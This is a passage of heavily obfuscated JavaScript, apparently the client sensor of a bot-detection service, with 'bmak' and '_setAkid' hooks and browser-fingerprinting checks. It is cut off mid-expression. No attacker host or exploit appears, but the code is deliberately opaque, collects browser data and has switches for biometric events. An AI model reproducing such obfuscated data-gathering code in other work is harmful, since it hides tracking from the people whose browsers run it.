AM()[FA(HG)],Aq('',[][[]]))?AM()[FA(nZ)].apply(null,[nF,jS,Dj(Dj(OE)),K9]):AM()[FA(d0)](AD,I5,Wn,L3)](vI2,zE()[q0(FZ)].apply(null,[cS,lv,Cc]),T0);({O4:O4,ZU:ZU,Vp:Vp,f2:f2}=vI2);P0l[fg()[s6(TA)](XOl,nV,m0)](fql,R8(typeof fg()[s6(TA)],Aq([],[][[]]))?fg()[s6(xd)](PX,n2l,k1):fg()[s6(sE)].apply(null,[kHl,wt,sg]),function(){return YEl;});P0l[fg()[s6(TA)].call(null,XOl,nV,RW)](fql,H1()[D5(MW)](Xz,HG,pQl,LS,jYl),function(){return p9l;});P0l[fg()[s6(TA)](XOl,nV,Dj(T0))](fql,EG()[IS(fZ)](VR,Ncl),function(){return Iml;});P0l[fg()[s6(TA)](XOl,nV,sg)](fql,tg(typeof Nq()[fq(VF)],Aq([],[][[]]))?Nq()[fq(OE)].apply(null,[Tr,XS,cll]):Nq()[fq(h9)].apply(null,[G8,HG,C8]),function(){return L5l;});P0l[R8(typeof fg()[s6(Mx)],'undefined')?fg()[s6(TA)].apply(null,[XOl,nV,JX]):fg()[s6(sE)].apply(null,[Zs,vJl,j6])](fql,zE()[q0(LG)].apply(null,[sZ,nd,vJl]),function(){return GCl;});P0l[fg()[s6(TA)].call(null,XOl,nV,Dj(Dj(OE)))](fql,FS()[CG(VF)].apply(null,[PUl,k1,mt,nUl,qt,Qz]),function(){return hBl;});P0l[fg()[s6(TA)].call(null,XOl,nV,lm)](fql,H1()[D5(nE)](R1,DV,r2l,lm,POl),function(){return N1l;});P0l[R8(typeof fg()[s6(OE)],'undefined')?fg()[s6(TA)](XOl,nV,lt):fg()[s6(sE)].apply(null,[v3,zv,wW])](fql,m1()[qC(TL)](MR,rUl,Sh,VF),function(){return Ldl;});P0l[fg()[s6(TA)](XOl,nV,Zq)](fql,zE()[q0(zz)].apply(null,[Sh,LS,EB]),function(){return Bbl;});P0l[fg()[s6(TA)](XOl,nV,jj)](fql,EG()[IS(gq)].call(null,hE,SR),function(){return F9l;});P0l[fg()[s6(TA)](XOl,nV,YG)](fql,AM()[FA(pIl)](Ij,F6,St,Ph),function(){return Dbl;});P0l[R8(typeof fg()[s6(sZ)],'undefined')?fg()[s6(TA)](XOl,nV,In):fg()[s6(sE)](zYl,mB,vV)](fql,fg()[s6(Th)](sn,g2,Ft),function(){return Pnl;});P0l[fg()[s6(TA)].call(null,XOl,nV,fr)](fql,fg()[s6(pIl)](j6,K8,JE),function(){return N8l;});P0l[fg()[s6(TA)](XOl,nV,Sh)](fql,kd()[Kx(nt)].call(null,TA,XOl,DM,Dj(Dj(T0)),ps,MR),function(){return pSl;});P0l[fg()[s6(TA)](XOl,nV,JX)](fql,S3()[jm(p5)](SR,PC,jj,TL),function(){return KCl;});P0l[fg()[s6(TA)].call(null,XOl,nV,Dj(Dj([])))](fql,R8(typeof Nq()[fq(bM)],Aq('',[][[]]))?Nq()[fq(Vv)](Rq,qG,TR):Nq()[fq(OE)](RB,nt,TUl),function(){return fCl;});P0l[fg()[s6(TA)](XOl,nV,jS)](fql,EG()[IS(Lh)](D6,lv),function(){return UWl;});P0l[fg()[s6(TA)].call(null,XOl,nV,GZ)](fql,EG()[IS(Mx)](jt,hG),function(){return jbl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,lv])](fql,zE()[q0(Z8)](jj,k1,QK),function(){return xnl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,m0])](fql,S3()[jm(LG)](S4l,gHl,IM,nZ),function(){return IBl;});P0l[fg()[s6(TA)](XOl,nV,Jq)](fql,tg(typeof AM()[FA(nd)],Aq('',[][[]]))?AM()[FA(nZ)](WKl,nt,Xz,lPl):AM()[FA(pr)](Dh,Pb,p0,Jq),function(){return Pjl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,JX])](fql,AM()[FA(dF)].apply(null,[CYl,VF,TA,jYl]),function(){return hCl;});P0l[R8(typeof fg()[s6(SF)],Aq('',[][[]]))?fg()[s6(TA)](XOl,nV,Dj(Dj(T0))):fg()[s6(sE)].apply(null,[HF,Ft,nd])](fql,zE()[q0(k1)](Ncl,LG,Jb),function(){return Mbl;});P0l[tg(typeof fg()[s6(sE)],Aq('',[][[]]))?fg()[s6(sE)].call(null,P2l,MNl,RW):fg()[s6(TA)](XOl,nV,DV)](fql,Nq()[fq(dB)](wZ,Qx,XS),function(){return xjl;});P0l[fg()[s6(TA)](XOl,nV,LS)](fql,AM()[FA(g1)](Ch,LS,qG,nZ),function(){return v5l;});P0l[fg()[s6(TA)](XOl,nV,I5)](fql,EG()[IS(zd)](Q8,pIl),function(){return LWl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,Dj(Dj({}))])](fql,AM()[FA(EE)].call(null,VE,GZ,sZ,Fg),function(){return Lgl;});P0l[fg()[s6(TA)].call(null,XOl,nV,XA)](fql,m1()[qC(MW)](px,Ss,DV,nE),function(){return Z1l;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,GZ])](fql,AM()[FA(SR)].call(null,Fd,Dj(Dj([])),mt,z5),function(){return Mvl;});P0l[fg()[s6(TA)](XOl,nV,IM)](fql,S3()[jm(zz)](Wn,jz,bM,d0),function(){return NI2;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,St])](fql,S3()[jm(Z8)](Zt,nG,bM,Kg),function(){return Ubl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,Ct])](fql,FS()[CG(z5)].call(null,APl,DM,Ft,cn,ZW,p0),function(){return zRl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,Ct])](fql,zE()[q0(m0)](sg,mF,qM),function(){return R7l;});P0l[tg(typeof fg()[s6(vV)],'undefined')?fg()[s6(sE)](APl,Tv,qb):fg()[s6(TA)].apply(null,[XOl,nV,Wn])](fql,Nq()[fq(fr)](rq,E0,NE),function(){return AU2;});P0l[fg()[s6(TA)](XOl,nV,zz)](fql,Nq()[fq(Wn)].call(null,JI,LG,SF),function(){return Xnl;});P0l[fg()[s6(TA)](XOl,nV,qt)](fql,S3()[jm(k1)].call(null,Vv,WL,Mg,Ct),function(){return KWl;});P0l[R8(typeof fg()[s6(xm)],Aq('',[][[]]))?fg()[s6(TA)](XOl,nV,IM):fg()[s6(sE)](B3,tQl,Ph)](fql,tg(typeof S3()[jm(nt)],Aq('',[][[]]))?S3()[jm(YG)](Xm,zQl,FZ,FZ):S3()[jm(m0)].call(null,AV,Lj,Kz,Kz),function(){return xl2;});P0l[fg()[s6(TA)](XOl,nV,Vv)](fql,kd()[Kx(In)].apply(null,[NE,Sh,HG,TL,jS,px]),function(){return tbl;});P0l[fg()[s6(TA)](XOl,nV,wW)](fql,FS()[CG(TL)].apply(null,[APl,mt,GZ,cx,nZ,Dj({})]),function(){return rK2;});P0l[fg()[s6(TA)](XOl,nV,Dj(Dj([])))](fql,pM()[cg(sg)].apply(null,[Ncl,NE,APl,sb,Nx]),function(){return vXl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,mF])](fql,kd()[Kx(Pb)](Kg,MX,Dj(T0),SF,cS,APl),function(){return Cp2;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,YC])](fql,R8(typeof zE()[q0(Mg)],'undefined')?zE()[q0(qG)](dF,nE,bpl):zE()[q0(tZ)].call(null,AV,Dj(OE),d5),function(){return AVl;});P0l[fg()[s6(TA)](XOl,nV,IM)](fql,S3()[jm(qG)](Ncl,c0,TA,FZ),function(){return XAl;});P0l[fg()[s6(TA)](XOl,nV,Mg)](fql,zE()[q0(Sh)](Ct,Dj(T0),bcl),function(){return nTl;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,sE])](fql,S3()[jm(Sh)](RX,Zb,Dj({}),zz),function(){return Nl2;});P0l[fg()[s6(TA)].apply(null,[XOl,nV,JE])](fql,FS()[CG(MW)](px,Fg,Br,jS,Mt,Vv),function(){return zK2;});P0l[fg()[s6(TA)](XOl,nV,Dj(Dj([])))](fql,kd()[Kx(E0)].apply(null,[nE,St,lm,nd,VF,V3]),function(){return Rwl;});var bY2=new DI2();var CI2=B0[TR];var kBl=T0;var KFl=T0;var FRl=T0;var zwl=tg(ZD[tg(typeof EG()[IS(YG)],Aq([],[][[]]))?EG()[IS(HG)](GX,Zr):EG()[IS(qt)].apply(null,[FX,nZ])][fg()[s6(bM)](ps,P6,Dj(Dj(T0)))][zE()[q0(TR)](xd,mt,RA)],zE()[q0(fZ)](DV,qG,Vq))?R8(typeof zE()[q0(IM)],Aq('',[][[]]))?zE()[q0(Ft)](RX,Vv,D7):zE()[q0(tZ)](FQl,Dj(OE),c6):FS()[CG(nE)](Ls,DV,Dj({}),dB,HG,bM);var dxl=Dj([]);var HI2=Dj([]);var YEl=Dj([]);var E8l=T0;var p9l=AM()[FA(FZ)].apply(null,[dw,Dj(T0),NE,HG]);var BWl=N9(OE);var Iml=[];var L5l=AM()[FA(FZ)](dw,F6,Dj({}),HG);var GCl=AM()[FA(FZ)](dw,lm,Z8,HG);var hBl=AM()[FA(FZ)].apply(null,[dw,ps,YG,HG]);var N1l=AM()[FA(FZ)].apply(null,[dw,Dj([]),C8,HG]);var Ldl=AM()[FA(FZ)].call(null,dw,z5,JE,HG);var Bbl=AM()[FA(FZ)](dw,E0,xx,HG);var F9l=AM()[FA(FZ)].call(null,dw,GZ,YG,HG);var pnl=AM()[FA(FZ)](dw,m0,Vv,HG);var Dbl=R8(typeof AM()[FA(kZ)],Aq('',[][[]]))?AM()[FA(FZ)](dw,DV,Sh,HG):AM()[FA(nZ)](YC,Dj(Dj([])),Dj(T0),G0);var gXl=Dj([]);var Pnl=tg(typeof AM()[FA(Jq)],Aq('',[][[]]))?AM()[FA(nZ)].apply(null,[qIl,fr,d0,Z2l]):AM()[FA(FZ)](dw,Dj(Dj([])),nE,HG);var I7l=AM()[FA(FZ)](dw,Dj({}),ps,HG);var p5l=AM()[FA(FZ)](dw,nE,E0,HG);var Njl=T0;var RBl=T0;var SN2=TA;var S5l=AM()[FA(FZ)].call(null,dw,nE,Nx,HG);var V5l=AM()[FA(FZ)](dw,Z8,bM,HG);var vzl=B0[Kg];var O6l=B0[Kg];var CRl=T0;var Udl=T0;var GZl=T0;var Rdl=T0;var nXl=vf[AM()[FA(F6)](U3,qG,qb,Ir)]();var DEl=AM()[FA(FZ)](dw,Dj(OE),Kg,HG);var BGl=T0;var Inl=B0[Kg];var N8l=N9(OE);var mQ2=T0;var H1l=B0[Kg];var sbl=T0;var H6l=Dj([]);var pSl=AM()[FA(FZ)].apply(null,[dw,mF,ZZ,HG]);var WDl=T0;var lrl=T0;var HU2=T0;var KCl=dG(QN,[R8(typeof AM()[FA(F6)],Aq('',[][[]]))?AM()[FA(vV)](n8,k1,Dj(T0),gq):AM()[FA(nZ)](Xll,Dj(OE),z5,B3),R8(typeof vL()[XG(ZW)],'undefined')?vL()[XG(nZ)](NE,nt,C8,Dj({}),MNl):vL()[XG(dz)].call(null,xn,Kg,c6,mF,D7),EG()[IS(Th)](wm,XOl),R8(typeof vL()[XG(wW)],Aq(AM()[FA(FZ)].call(null,dw,In,R1,HG),[][[]]))?vL()[XG(nZ)].call(null,NE,Ph,C8,jS,MNl):vL()[XG(dz)](qJl,IM,sm,Fg,Bq),FS()[CG(JX)](lPl,lm,ZW,xm,sE,FZ),vL()[XG(nZ)](NE,mF,C8,dz,MNl),Nq()[fq(XA)](Iw,dz,dz),N9(B0[xd])]);var fCl=AM()[FA(FZ)](dw,qt,LG,HG);var UWl=AM()[FA(FZ)](dw,AV,qb,HG);var BBl=Dj(Dj(QQ));var Y3l=Dj(Dj(QQ));var Fxl=Dj([]);var kU2=T0;var Enl=AM()[FA(FZ)](dw,Dj(Dj(T0)),Dj(OE),HG);var KO2=Dj({});var rH2=Dj({});var EH2=Dj([]);var t9l=Dj([]);var c1l=AM()[FA(FZ)](dw,mt,vV,HG);var dXl;var xBl;var qBl;var I5l;var jbl=Dj({});var xnl=Dj([]);var IBl=Dj([]);var Pjl=Dj(Dj(QQ));var zXl=AM()[FA(FZ)](dw,C8,fr,HG);var dMl=AM()[FA(FZ)](dw,Z8,sg,HG);var vjl=AM()[FA(FZ)].apply(null,[dw,mF,YC,HG]);var X9l=AM()[FA(FZ)](dw,zz,m0,HG);var P9l=Dj(fp);var jBl=AM()[FA(FZ)](dw,nt,p0,HG);var lWl=AM()[FA(FZ)].apply(null,[dw,vV,Mg,HG]);var ldl=AM()[FA(FZ)](dw,Dj(OE),HG,HG);var tRl=AM()[FA(FZ)](dw,xd,zz,HG);var s4l=Dj(Dj(QQ));var jK2=Dj(fp);var HO2=Dj({});var Lxl=Dj({});var dK2=Dj(Dj(QQ));var Jsl=Dj(fp);var Pkl=Dj(fp);var kWl=Dj(Dj(QQ));var kf2=Dj({});var jVl=Dj(fp);var FDl=Dj({});var WH2=Dj(fp);var Ggl=Dj([]);var qEl=OE;var Lhl=AM()[FA(FZ)](dw,JX,ZW,HG);var Cml=T0;var bWl=tg(typeof AM()[FA(Xt)],Aq('',[][[]]))?AM()[FA(nZ)].call(null,LQl,Ph,Br,gx):AM()[FA(FZ)].call(null,dw,Dj({}),TL,HG);var ZEl=Dj(Dj(QQ));var z6l=HDl;var LEl=N9(B0[OE]);var W9l=Dj(fp);var L7l=Dj([]);var HWl;var gGl=dG(QN,[vL()[XG(qb)].apply(null,[Ir,DM,sE,Sq,MR]),N9(B0[OE])]);var hCl=Dj(Dj(QQ));var QLl=dG(QN,[T0,HDl,OE,Xwl,C8,HDl,lt,Xwl]);var pXl=B0[Kg];if(Dj(jK2)){jK2=Dj(Dj([]));}var FQ2=OE;var Yf2=ZW;var txl=dG(QN,[S3()[jm(cS)].call(null,ZZ,OC,Kg,Ct),Array]);var Isl=new qK();var DN;Isl[AM()[FA(d0)].apply(null,[AD,MW,LG,L3])](txl,AM()[FA(cS)](Ls,Dj({}),FZ,p0),YA);({DN:DN}=txl);if(Dj(HO2)){try{var XJ2=h8.length;var jxl=Dj(Dj(QQ));Lhl=Aq(Lhl,Nq()[fq(cS)].apply(null,[VL,Sq,Th]));if(Dj(Dj(ZD[R8(typeof EG()[IS(Ct)],Aq('',[][[]]))?EG()[IS(qt)](FX,nZ):EG()[IS(HG)].call(null,kKl,xr)][tg(typeof AM()[FA(dpl)],Aq('',[][[]]))?AM()[FA(nZ)].apply(null,[hm,Dj({}),Dj(Dj(OE)),M5]):AM()[FA(Mx)](pv,XA,lt,VF)]||ZD[EG()[IS(qt)](FX,nZ)][zE()[q0(Wj)].call(null,R1,sg,FX)]))){Lhl=Aq(Lhl,AM()[FA(b8)](ct,Dj(T0),kZ,GZ));qEl=ZD[zE()[q0(qt)].apply(null,[Qz,Xt,Ec])][Nq()[fq(LG)].apply(null,[bHl,Zq,lt])](AIl(qEl,B0[Nx]));}else{Lhl=Aq(Lhl,fg()[s6(S4l)].call(null,jj,EHl,In));qEl=ZD[zE()[q0(qt)](Qz,Wn,Ec)][Nq()[fq(LG)](bHl,Dj(Dj(T0)),lt)](AIl(qEl,B0[d5]));}}catch(II2){h8.splice(AW(XJ2,OE),Infinity,sQl);Lhl=Aq(Lhl,tg(typeof S3()[jm(pC)],'undefined')?S3()[jm(YG)].call(null,AJl,bKl,C8,Qz):S3()[jm(EE)](pIl,qz,XA,Ph));qEl=ZD[zE()[q0(qt)](Qz,Mg,Ec)][Nq()[fq(LG)](bHl,Xz,lt)](AIl(qEl,vf[zE()[q0(zq)].apply(null,[Ss,F6,UN])]()));}HO2=Dj(Dj([]));}ZD[tg(typeof S3()[jm(h9)],Aq([],[][[]]))?S3()[jm(YG)].call(null,RX,Zs,OE,Dj([])):S3()[jm(d0)](mF,YU,Dj([]),k1)]._cf=ZD[S3()[jm(d0)](mF,YU,JE,ps)]._cf||[];if(Dj(Lxl)){try{var VQ2=h8.length;var Ip2=Dj([]);Lhl=Aq(Lhl,AM()[FA(NE)](s8,Sq,jS,Z8));var NJ2=ZD[tg(typeof EG()[IS(lt)],Aq('',[][[]]))?EG()[IS(HG)](dNl,zQl):EG()[IS(qt)].call(null,FX,nZ)][AM()[FA(dB)](m3,ZW,Jq,OE)](tg(typeof EG()[IS(sn)],'undefined')?EG()[IS(HG)](t2l,O3):EG()[IS(f9)].call(null,KZ,k1));if(R8(NJ2[R8(typeof EG()[IS(gC)],Aq([],[][[]]))?EG()[IS(qB)](Uq,mcl):EG()[IS(HG)](q1,GF)],undefined)){Lhl=Aq(Lhl,AM()[FA(b8)].apply(null,[ct,Dj(Dj(T0)),Sh,GZ]));qEl=ZD[zE()[q0(qt)](Qz,Qx,Ec)][Nq()[fq(LG)](bHl,z5,lt)](AIl(qEl,C8));}else{Lhl=Aq(Lhl,fg()[s6(S4l)](jj,EHl,DM));qEl=ZD[zE()[q0(qt)](Qz,NG,Ec)][Nq()[fq(LG)](bHl,tZ,lt)](AIl(qEl,B0[jj]));}}catch(Yxl){h8.splice(AW(VQ2,OE),Infinity,sQl);Lhl=Aq(Lhl,S3()[jm(EE)](pIl,qz,Qz,Zq));qEl=ZD[tg(typeof zE()[q0(TR)],Aq([],[][[]]))?zE()[q0(tZ)].call(null,GX,Pb,Rk):zE()[q0(qt)].call(null,Qz,p5,Ec)][Nq()[fq(LG)](bHl,ZW,lt)](AIl(qEl,B0[jj]));}Lxl=Dj(QQ);}ZD[tg(typeof S3()[jm(nZ)],'undefined')?S3()[jm(YG)].call(null,fHl,jX,Dj(Dj(T0)),Dj(Dj(T0))):S3()[jm(d0)](mF,YU,DV,Dj(Dj(OE)))].bmak=ZD[S3()[jm(d0)].call(null,mF,YU,qG,d5)].bmak&&ZD[S3()[jm(d0)].apply(null,[mF,YU,Dj([]),Nx])].bmak[S3()[jm(dz)].apply(null,[p0,Oj,mt,Dj(Dj(OE))])](AM()[FA(gNl)](tt,Zq,R1,Sq))&&ZD[S3()[jm(d0)].apply(null,[mF,YU,ZZ,NG])].bmak[R8(typeof S3()[jm(Sh)],'undefined')?S3()[jm(dz)](p0,Oj,Dj(Dj(T0)),Xt):S3()[jm(YG)].call(null,cll,J5,Dj(Dj(T0)),dz)](vL()[XG(sg)].call(null,Mb,T0,FZ,kZ,PUl))?ZD[tg(typeof S3()[jm(Sq)],Aq([],[][[]]))?S3()[jm(YG)](IR,m8,Dj(Dj(OE)),Dj(Dj([]))):S3()[jm(d0)](mF,YU,F6,z5)].bmak:function(){h8.push(lt);var zU2;return zU2=dG(QN,[vL()[XG(sg)].call(null,Mb,TL,FZ,Dj(OE),Th),Dj(QQ),EG()[IS(gNl)].call(null,xpl,vV),function fxl(){h8.push(x3);try{var cTl=h8.length;var LO2=Dj(Dj(QQ));var Wkl=Dj(sZl(KO2));var Uxl=GDl(H6l);var bp2=Uxl[tg(typeof Nq()[fq(dz)],Aq([],[][[]]))?Nq()[fq(OE)](tUl,Ft,zv):Nq()[fq(Zq)].call(null,qh,mF,h9)];zEl(bp2,KO2&&Wkl);v5l(Uxl[R8(typeof Nq()[fq(RX)],Aq('',[][[]]))?Nq()[fq(St)](wS,mt,Kz):Nq()[fq(OE)](wll,Mt,OC)],Dj(Dj([])));var NTl=zAl(H6l);var Asl=Ffl(OP,[pSl]);var rY2=AM()[FA(FZ)](fz,sg,lm,HG);if(NTl){rY2=(R8(typeof AM()[FA(SR)],'undefined')?AM()[FA(bs)](st,GZ,Ct,Mx):AM()[FA(nZ)].call(null,k0,Sq,SF,R7))[R8(typeof fg()[s6(NG)],Aq([],[][[]]))?fg()[s6(NE)].call(null,mF,qg,Jq):fg()[s6(sE)](H9,xj,Dj(Dj([])))](gtl(),AM()[FA(IYl)].apply(null,[sIl,Dj(Dj([])),Ph,wW]))[fg()[s6(NE)](mF,qg,j6)](Ffl(OP,[Uxl[tg(typeof AM()[FA(zz)],Aq('',[][[]]))?AM()[FA(nZ)](DF,LS,R1,OC):AM()[FA(NE)].apply(null,[BW,d5,xm,Z8])]]),zE()[q0(QQl)].apply(null,[Xz,Dj(Dj(OE)),PY]))[fg()[s6(NE)](mF,qg,Pb)](Asl,AM()[FA(ROl)](cE,k1,Ft,IM))[fg()[s6(NE)](mF,qg,nZ)](NTl);}else{rY2=AM()[FA(bs)](st,Dj(Dj({})),Dj([]),Mx)[fg()[s6(NE)](mF,qg,C8)](gtl(),AM()[FA(IYl)].call(null,sIl,Dj(OE),Fg,wW))[tg(typeof fg()[s6(gC)],Aq([],[][[]]))?fg()[s6(sE)].apply(null,[l8,Fj,Dj(Dj(OE))]):fg()[s6(NE)](mF,qg,nd)](Ffl(OP,[Uxl[tg(typeof AM()[FA(sZ)],Aq([],[][[]]))?AM()[FA(nZ)](C3,Dj(Dj([])),Dj(T0),bHl):AM()[FA(NE)](BW,hG,JX,Z8)]]),zE()[q0(QQl)].apply(null,[Xz,Dj(T0),PY]))[fg()[s6(NE)].call(null,mF,qg,ZZ)](Asl);}if(ZD[tg(typeof EG()[IS(bs)],'undefined')?EG()[IS(HG)](Wj,Zr):EG()[IS(qt)](Lj,nZ)][pM()[cg(JX)](fv,DV,rn,I5,T0)](zE()[q0(cn)](pC,sE,bh))){ZD[tg(typeof EG()[IS(FZ)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[IA,EX]):EG()[IS(qt)].call(null,Lj,nZ)][pM()[cg(JX)](fv,DV,rn,Mt,bM)](zE()[q0(cn)].apply(null,[pC,Z8,bh]))[tg(typeof AM()[FA(Sh)],Aq([],[][[]]))?AM()[FA(nZ)](rB,p5,IM,b9):AM()[FA(ZW)](wR,DM,Dj(Dj([])),Wj)]=rY2;}if(R8(typeof ZD[EG()[IS(qt)](Lj,nZ)][kd()[Kx(Nx)](Kg,xm,sE,RW,xm,rn)](tg(typeof zE()[q0(ZW)],Aq([],[][[]]))?zE()[q0(tZ)](sb,jj,Mfl):zE()[q0(cn)](pC,ZW,bh)),zE()[q0(d0)](xx,Dj([]),sG))){var VI2=ZD[EG()[IS(qt)](Lj,nZ)][R8(typeof kd()[Kx(sE)],Aq([],[][[]]))?kd()[Kx(Nx)](Kg,xm,z5,jS,Z8,rn):kd()[Kx(FZ)].apply(null,[Nx,cb,Dj(Dj(T0)),Dj(Dj(OE)),DM,Ipl])](zE()[q0(cn)].apply(null,[pC,jj,bh]));for(var TJ2=T0;I3(TJ2,VI2[R8(typeof zE()[q0(wUl)],Aq([],[][[]]))?zE()[q0(T0)](m0,Sq,cA):zE()[q0(tZ)].call(null,xpl,F6,SF)]);TJ2++){VI2[TJ2][AM()[FA(ZW)](wR,Dj([]),C8,Wj)]=rY2;}}}catch(qH2){h8.splice(AW(cTl,OE),Infinity,x3);cBl(S3()[jm(t2l)](Kg,vG,jj,bM)[fg()[s6(NE)](mF,qg,Dj(OE))](qH2,zE()[q0(bM)](SF,lv,nL))[fg()[s6(NE)].call(null,mF,qg,xm)](pSl));}h8.pop();},tg(typeof AM()[FA(HG)],'undefined')?AM()[FA(nZ)].call(null,tNl,Dj(Dj({})),Fg,nR):AM()[FA(gNl)](w3,TA,sZ,Sq),function FTl(){var Y22=Dj(sZl(KO2));var xN2=GDl(H6l);h8.push(nF);var vN2=xN2[R8(typeof Nq()[fq(IM)],Aq([],[][[]]))?Nq()[fq(Zq)](wL,HG,h9):Nq()[fq(OE)](X5,Dj(Dj([])),Ufl)];zEl(vN2,KO2&&Y22);v5l(xN2[Nq()[fq(St)](Jv,Dj(Dj(OE)),Kz)],Dj(Dj([])));LWl(Dj(Dj(fp)));var vQ2=Ffl(OP,[pSl]);var bTl=zAl(H6l);if(bTl){var V3l;return V3l=AM()[FA(bs)].call(null,wll,TA,Dj(Dj(OE)),Mx)[fg()[s6(NE)].call(null,mF,MS,DM)](gtl(),AM()[FA(IYl)](ZKl,Kg,St,wW))[fg()[s6(NE)](mF,MS,k1)](xN2[AM()[FA(NE)].apply(null,[EZ,Pb,Dj(Dj(OE)),Z8])],zE()[q0(QQl)](Xz,ps,M1))[fg()[s6(NE)](mF,MS,kZ)](vQ2,AM()[FA(ROl)](Kq,C8,F6,IM))[fg()[s6(NE)].call(null,mF,MS,Dj(Dj({})))](bTl),h8.pop(),V3l;}var CJ2;return CJ2=AM()[FA(bs)].call(null,wll,tZ,Dj(T0),Mx)[fg()[s6(NE)](mF,MS,OE)](gtl(),AM()[FA(IYl)].apply(null,[ZKl,Dj(OE),lm,wW]))[fg()[s6(NE)].apply(null,[mF,MS,Dj(Dj([]))])](xN2[AM()[FA(NE)].call(null,EZ,NG,ZZ,Z8)],tg(typeof zE()[q0(zq)],Aq('',[][[]]))?zE()[q0(tZ)].apply(null,[jB,Dj([]),m3]):zE()[q0(QQl)].apply(null,[Xz,Dj(Dj(OE)),M1]))[fg()[s6(NE)].call(null,mF,MS,Dj(T0))](vQ2),h8.pop(),CJ2;},EG()[IS(bs)](Wll,cn),dG(QN,["_setFsp",function _setFsp(gf2){dxl=gf2;h8.push(Sh);if(dxl){zwl=zwl[pM()[cg(qt)].call(null,pC,HG,HB,Mg,Qx)](new (ZD[EG()[IS(XA)].call(null,DKl,T0)])(R8(typeof Nq()[fq(g1)],Aq('',[][[]]))?Nq()[fq(jYl)](nJl,Sq,Kg):Nq()[fq(OE)](YB,nE,mJl),m1()[qC(OE)](On,Fcl,Vv,OE)),zE()[q0(Ft)](RX,St,vg));}h8.pop();},"_setBm",function _setBm(GU2){h8.push(f9);HI2=GU2;if(HI2){zwl=AM()[FA(FZ)](mk,Dj(OE),sE,HG)[fg()[s6(NE)](mF,Pn,Z8)](dxl?zE()[q0(fZ)](DV,NG,HF):ZD[EG()[IS(qt)].apply(null,[fHl,nZ])][fg()[s6(bM)].call(null,ps,wX,nd)][zE()[q0(TR)](xd,Ph,k6)],fg()[s6(IM)].call(null,dz,GNl,sb))[tg(typeof fg()[s6(Ir)],Aq([],[][[]]))?fg()[s6(sE)](WKl,h9,m0):fg()[s6(NE)].call(null,mF,Pn,Vv)](ZD[EG()[IS(qt)](fHl,nZ)][fg()[s6(bM)](ps,wX,Wn)][fg()[s6(h9)](Qz,SUl,AV)],AM()[FA(bll)].call(null,KYl,bM,mt,ZW));H6l=Dj(Dj({}));}else{var mH2=GDl(H6l);rH2=mH2[R8(typeof Nq()[fq(JX)],Aq([],[][[]]))?Nq()[fq(Zq)](hX,wW,h9):Nq()[fq(OE)](qIl,In,cS)];}h8.pop();lZl(H6l);},"_setAu",function _setAu(NO2){h8.push(px);if(tg(typeof NO2,zE()[q0(DV)](vV,I5,xG))){if(tg(NO2[AM()[FA(VX)].call(null,jt,JE,wW,FPl)](fg()[s6(bs)](Mt,PA,j6),T0),B0[Kg])){zwl=(R8(typeof AM()[FA(vg)],Aq([],[][[]]))?AM()[FA(FZ)].call(null,qW,nd,DV,HG):AM()[FA(nZ)].call(null,xd,DV,xx,NPl))[tg(typeof fg()[s6(FPl)],Aq('',[][[]]))?fg()[s6(sE)](sj,Vb,Dj({})):fg()[s6(NE)].apply(null,[mF,zJ,fr])](dxl?zE()[q0(fZ)].call(null,DV,Wn,fS):ZD[EG()[IS(qt)].apply(null,[hC,nZ])][R8(typeof fg()[s6(k1)],Aq('',[][[]]))?fg()[s6(bM)](ps,HS,dz):fg()[s6(sE)](Vll,A5,TA)][zE()[q0(TR)](xd,xx,Bz)],tg(typeof fg()[s6(HG)],'undefined')?fg()[s6(sE)](NJl,jk,TA):fg()[s6(IM)].call(null,dz,r7,In))[R8(typeof fg()[s6(LS)],'undefined')?fg()[s6(NE)].call(null,mF,zJ,Dj(Dj(T0))):fg()[s6(sE)](TIl,DHl,JE)](ZD[EG()[IS(qt)](hC,nZ)][R8(typeof fg()[s6(DM)],'undefined')?fg()[s6(bM)](ps,HS,lm):fg()[s6(sE)].apply(null,[qs,NPl,TA])][tg(typeof fg()[s6(z6)],'undefined')?fg()[s6(sE)](r2l,vC,Dj({})):fg()[s6(h9)](Qz,SU,mF)])[fg()[s6(NE)](mF,zJ,TL)](NO2);}else{zwl=NO2;}}h8.pop();},tg(typeof Nq()[fq(St)],Aq([],[][[]]))?Nq()[fq(OE)].call(null,vn,TL,zNl):Nq()[fq(XOl)](Zn,GZ,F6),function Kp2(XTl){Cml+=OE;},"_setIpr",function _setIpr(OQ2){Fxl=OQ2;},"_setAkid",function _setAkid(Mf2){KO2=Mf2;EH2=Dj(sZl(KO2));},"_enableBiometricEvent",function _enableBiometricEvent(QH2){P9l=QH2;},"_enableBiometricResearch",function _enableBiometricResearch(Gxl){s4l=Gxl;},"_fetchParams",function _fetchParams(Gl2){zEl(rH2,KO2&&EH2);}]),EG()[IS(IYl)](hr,LS),function(){return EO2.apply(this,[dD,arguments]);}]),h8.pop(),zU2;}();if(Dj(dK2)){try{var Al2=h8.length;var bf2=Dj({});Lhl=Aq(Lhl,fg()[s6(DM)].apply(null,[XS,ZM,Dj(Dj(T0))]));var rN2=ZD[tg(typeof EG()[IS(Th)],'undefined')?EG()[IS(HG)](l8,En):EG()[IS(qt)].call(null,FX,nZ)][AM()[FA(dB)](m3,hG,Dj(T0),OE)](S3()[jm(Xt)](qG,qYl,Z8,xm));if(R8(rN2[R8(typeof 